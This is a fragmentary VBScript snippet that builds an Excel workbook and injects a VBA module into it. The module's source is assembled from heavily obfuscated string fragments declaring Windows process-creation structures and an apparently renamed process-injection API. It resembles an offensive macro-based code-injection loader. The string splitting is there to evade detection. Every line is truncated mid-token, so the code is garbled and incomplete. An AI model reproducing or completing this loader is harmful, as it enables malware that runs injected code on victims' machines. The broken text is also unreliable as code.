 Set objWorkbook = objExcel.Workbooks.Add()
Set xlmodule = objWorkbook.VBProject.VBComponents.Add(1)
xlmodule.CodeModule.AddFromString "Private "&"Type PRO"&"CESS_I
Chr(10)&"    dwPr"&"ocessId "&"As Long"&Chr(10)&"    dwTh"&
"End Type"&Chr(10)&Chr(10)&"Private "&"Type STA"&"RTUPINFO"&Chr
sktop As"&" String"&Chr(10)&"    lpTi"&"tle As S"&"tring"&
Chr(10)&"    dwX "&"As Long"&Chr(10)&"    dwY "&"As Long"&Chr(1
ountChar"&"s As Lon"&"g"&Chr(10)&"    dwYC"&"ountChar"& _
"s As Lon"&"g"&Chr(10)&"    dwFi"&"llAttrib"&"ute As L"&"ong"&C
cbRe"&"served2 "&"As Integ"&"er"&Chr(10)&"    lpRe"& _
"served2 "&"As Long"&Chr(10)&"    hStd"&"Input As"&" Long"&Chr(
"&Chr(10)&Chr(10)&Chr(35)&"If VBA7 "&"Then"&Chr(10)& _
"    Priv"&"ate Decl"&"are PtrS"&"afe Func"&"tion Cre"&"ateStuf
&" "&Chr(40)&"ByVal hP"&"rocess A"&"s Long"&Chr(44)& _